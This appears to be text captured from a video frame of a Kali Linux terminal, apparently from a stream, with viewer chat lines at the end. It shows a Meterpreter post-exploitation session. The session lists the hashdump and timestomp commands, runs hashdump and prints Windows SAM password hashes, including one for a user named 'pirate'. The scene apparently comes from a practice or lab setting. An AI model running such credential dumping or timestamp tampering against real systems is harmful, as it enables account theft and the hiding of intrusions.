 kali@kali: ~
File Actions Edit View Help
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <command>.
meterpreter > help shell
Usage: shell [options]
Opens an interactive native shell.
OPTIONS:
-h Help menu.
-l List available shells (/etc/shells).
-t Spawn a PTY shell (/bin/bash if no argument given).
meterpreter > shell -l
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pirate:1001:aad3b435b51404eeaad3b435b51404ee:8ce9a3ebd1647fcc5e04025019f4b875:::
meterpreter >
h8handles: to the 8c9a one
h8handles: dont feel bad i never
remember which is which
16:39